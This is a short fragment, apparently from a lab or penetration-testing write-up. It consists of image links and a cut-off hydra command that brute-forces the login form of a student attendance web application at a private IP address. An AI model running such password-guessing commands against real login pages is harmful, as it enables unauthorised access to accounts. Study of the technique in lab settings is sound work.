 hydra 192.168.31.38 http-form-post "/student_attendance/ajax.php?action=login:username=^USER^&password=^PASS^:\r\n\r